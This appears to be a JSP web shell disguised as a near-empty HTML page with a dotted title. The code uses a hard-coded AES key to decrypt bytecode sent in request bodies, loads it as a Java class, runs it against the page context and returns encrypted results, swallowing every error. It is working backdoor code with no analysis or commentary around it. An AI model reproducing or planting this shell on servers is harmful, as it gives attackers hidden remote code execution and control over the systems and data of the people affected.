 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre><%! String xc="748007e861908c03"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AE
S");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }}%><%try{byte[] data=new byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStream inputStream= request.getInputStream();int _
num=0;while ((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", data);Object f=((Clas
s)session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.toString();response.getOutputStream().write(x(arrOut.toByteArray(), true));} }catch (Exception e){}%>...............
</pre>
</body>
</html>